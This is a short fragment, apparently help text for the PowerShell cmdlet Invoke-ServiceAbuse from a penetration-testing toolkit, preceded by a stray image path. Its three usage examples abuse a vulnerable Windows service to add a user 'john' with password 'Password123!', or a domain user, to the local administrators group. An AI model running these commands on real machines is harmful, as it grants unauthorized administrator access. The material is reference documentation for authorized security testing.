 -------------------------- EXAMPLE 1 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC
Abuses service 'VulnSVC' to add a localuser "john" with password
"Password123! to the  machine and local administrator group
-------------------------- EXAMPLE 2 --------------------------
PS C:\>Get-Service VulnSVC | Invoke-ServiceAbuse
Abuses service 'VulnSVC' to add a localuser "john" with password
"Password123! to the  machine and local administrator group
-------------------------- EXAMPLE 3 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC -UserName "TESTLAB\john"
Abuses service 'VulnSVC' to add a the domain user TESTLAB\john to the
local adminisrtators group.